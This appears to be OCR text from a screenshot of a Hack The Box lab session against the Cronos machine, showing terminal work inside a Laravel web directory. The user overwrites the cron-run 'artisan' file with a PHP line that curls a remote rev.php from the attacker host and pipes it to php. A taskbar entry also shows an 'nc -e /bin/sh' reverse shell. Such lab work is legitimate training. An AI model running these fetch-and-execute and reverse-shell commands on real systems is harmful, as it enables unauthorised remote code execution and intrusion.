 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
tmux
File Edit View Search Terminal Help
|
*/
$kernel->terminate($input, $status);
exit($status);
$ cat /dev/null > artisan
$ cat artisan
$ echo "<?php system('curl http://10.10.14.16:8000/rev.php | php')?>" artisan
<?php system('curl http://10.10.14.16:8000/rev.php | php')?> artisan
$ cat artisan
$ cat artisan
$ ls -al
total 2008
drwxr-xr-x 13 www-data www-data 4096 Apr 9 2017 .
drwxr-xr-x 5 root root 4096 Apr 9 2017 ..
-rw-r--r-- 1 www-data www-data 572 Apr 9 2017 .env
drwxr-xr-x 8 www-data www-data 4096 Apr 9 2017 .git
-rw-r--r-- 1 www-data www-data 111 Apr 9 2017 .gitattributes
-rw-r--r-- 1 www-data www-data 117 Apr 9 2017 .gitignore
-rw-r--r-- 1 www-data www-data 727 Apr 9 2017 CHANGELOG.md
drwxr-xr-x 6 www-data www-data 4096 Apr 9 2017 app
-rwxr-xr-x 1 www-data www-data 0 Aug 24 02:17 artisan
drwxr-xr-x 3 www-data www-data 4096 Apr 9 2017 bootstrap
-rw-r--r-- 1 www-data www-data 1300 Apr 9 2017 composer.json
-rw-r--r-- 1 www-data www-data 121424 Apr 9 2017 composer.lock
-rwxr-xr-x 1 www-data www-data 1836198 Apr 9 2017 composer.phar
drwxr-xr-x 2 www-data www-data 4096 Apr 9 2017 config
drwxr-xr-x 5 www-data www-data 4096 Apr 9 2017 database
-rw-r--r-- 1 www-data www-data 1062 Apr 9 2017 package.json
-rw-r--r-- 1 www-data www-data 1055 Apr 9 2017 phpunit.xml
drwxr-xr-x 4 www-data www-data 4096 Apr 9 2017 public
-rw-r--r-- 1 www-data www-data 3424 Apr 9 2017 readme.md
drwxr-xr-x 5 www-data www-data 4096 Apr 9 2017 resources
drwxr-xr-x 2 www-data www-data 4096 Apr 9 2017 routes
-rw-r--r-- 1 www-data www-data 563 Apr 9 2017 server.php
drwxr-xr-x 5 www-data www-data 4096 Apr 9 2017 storage
drwxr-xr-x 4 www-data www-data 4096 Apr 9 2017 tests
drwxr-xr-x 31 www-data www-data 4096 Apr 9 2017 vendor
-rw-r--r-- 1 www-data www-data 555 Apr 9 2017 webpack.mix.js
$ echo "<?php system('curl http://10.10.14.16:8000/rev.php | php')?>" > artisan
[0] 0:openvpn 1:nc* 2:nc- 3:sudo "parrot" 05:18 24-Aug-20
Menu [Hack The Box :: Cronos... tmux nc -e /bin/sh 10.10.14.1... Burp Suite Community ...